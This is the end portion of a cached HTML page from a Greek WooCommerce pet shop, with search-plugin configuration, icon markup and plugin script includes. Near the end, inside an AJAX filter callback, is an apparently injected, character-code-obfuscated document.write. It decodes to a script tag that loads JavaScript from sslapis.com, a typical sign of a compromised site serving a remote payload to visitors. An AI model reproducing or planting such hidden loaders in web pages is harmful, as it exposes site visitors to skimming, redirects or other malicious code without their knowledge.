16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-15 23:17:56. It took 187 queries executed in 0,832 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->